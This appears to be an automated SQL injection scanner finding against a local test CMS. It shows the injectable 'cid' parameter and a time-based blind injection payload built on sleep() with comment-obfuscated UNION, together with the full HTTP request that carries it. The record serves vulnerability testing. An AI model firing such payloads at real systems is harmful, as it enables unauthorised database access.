 #26 sqldet http://192.168.52.1/testcms/cposts.php 2019-12-22 17:51:28
Position query
ParamKey cid
ParamValue (select*from(select+sleep(3)union/**/select+1)a)
Payload (select*from(select+sleep(2)union/**/select+1)a)
Request1
GET /testcms/cposts.php?cid=%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A%2Fselect%2B1%29a%29 HTTP/1.1
Host: 192.168.52.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.16
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Cookie: key=value; PHPSESSID=eca7d24f0j1hv7rj2m27frrish
Accept-Encoding: gzip
白帽hub
先知社区